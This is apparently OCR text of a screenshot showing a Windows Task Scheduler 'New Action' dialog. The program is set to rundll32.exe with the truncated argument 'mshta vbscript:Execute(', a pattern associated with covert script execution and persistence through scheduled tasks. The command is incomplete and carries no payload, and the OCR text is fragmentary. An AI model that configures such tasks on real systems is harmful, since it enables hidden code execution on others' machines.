 Task Scheduler
File Action View Help
Create
New Action
Task Scheduler (Lo
General
You must specify what action this task will perform.
Task Scheduler
When
Action: Start a program
Settings
Actio
Program/script:
rundll32.exe
Browse...
Add arguments (optional): mshta vbscript:Execute("
Start in (optional):
Ne
Cancel
OK Cancel